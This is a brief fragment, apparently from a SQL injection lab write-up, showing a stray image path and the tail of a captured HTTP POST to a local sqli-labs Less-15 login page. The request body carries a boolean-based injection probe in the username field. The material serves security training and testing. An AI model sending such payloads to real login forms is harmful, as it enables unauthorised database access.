 16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/sqli-labs/Less-15/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=admin' and 1=2 --+&passwd=admin&submit=Submit